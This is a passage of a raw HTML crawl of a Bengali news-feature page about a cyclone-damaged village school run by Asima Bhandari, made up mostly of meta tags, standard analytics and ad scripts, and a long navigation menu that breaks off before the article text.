

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/amphan-affected-kakimar-pathshala-of-asima-bandari
body_size: 10374
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/amphan-affected-kakimar-pathshala-of-asima-bandari" />
<base href="https://www.bongodorshon.com/home/story_detail/amphan-affected-kakimar-pathshala-of-asima-bandari" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>আমফান বিধ্বস্ত ‘কাকিমার পাঠশালা’য় পৌঁছালাম</title>
<meta name="keywords" content="Amphan, Relief Fund, South 24 Parganas, Kakimar Pathsala, Education " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="কলকাতা থেকে প্রায় চার ঘণ্টার পথ। জলের ধারে গোটা গ্রাম। চাষের জমিতে নোনা জল ঢুকে পড়ায় এই বছর কোনো চাষই করা যাবে না। আমরা পৌঁছালাম অসীমা ভাণ্ডারীর পাঠশালায়। যিনি আগামী প্রজন্মের মধ্যে ছড়িয়ে দিচ্ছেন শিক্ষার বীজ।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/amphan-affected-kakimar-pathshala-of-asima-bandari"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="কলকাতা থেকে প্রায় চার ঘণ্টার পথ। জলের ধারে গোটা গ্রাম। চাষের জমিতে নোনা জল ঢুকে পড়ায় এই বছর কোনো চাষই করা যাবে না। আমরা পৌঁছালাম অসীমা ভাণ্ডারীর পাঠশালায়। যিনি আগামী প্রজন্মের মধ্যে ছড়িয়ে দিচ্ছেন শিক্ষার বীজ।" />
<meta property="og:title" content="আমফান বিধ্বস্ত ‘কাকিমার পাঠশালা’য় পৌঁছালাম" />
<meta property="og:description" content="কলকাতা থেকে প্রায় চার ঘণ্টার পথ। জলের ধারে গোটা গ্রাম। চাষের জমিতে নোনা জল ঢুকে পড়ায় এই বছর কোনো চাষই করা যাবে না। আমরা পৌঁছালাম অসীমা ভাণ্ডারীর পাঠশালায়। যিনি আগামী প্রজন্মের মধ্যে ছড়িয়ে দিচ্ছেন শিক্ষার বীজ।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/Final-Asima-Bhandari-BD-cover-.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/Final-Asima-Bhandari-BD-cover-.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="কলকাতা থেকে প্রায় চার ঘণ্টার পথ। জলের ধারে গোটা গ্রাম। চাষের জমিতে নোনা জল ঢুকে পড়ায় এই বছর কোনো চাষই করা যাবে না। আমরা পৌঁছালাম অসীমা ভাণ্ডারীর পাঠশালায়। যিনি আগামী প্রজন্মের মধ্যে ছড়িয়ে দিচ্ছেন শিক্ষার বীজ।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="কলকাতা থেকে প্রায় চার ঘণ্টার পথ। জলের ধারে গোটা গ্রাম। চাষের জমিতে নোনা জল ঢুকে পড়ায় এই বছর কোনো চাষই করা যাবে না। আমরা পৌঁছালাম অসীমা ভাণ্ডারীর পাঠশালায়। যিনি আগামী প্রজন্মের মধ্যে ছড়িয়ে দিচ্ছেন শিক্ষার বীজ।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/12th-Kolkata-International-Childrens-Film-Festival-2026-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-19` 'Close', `12th Kolkata International Childrens Film Festival 2026-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
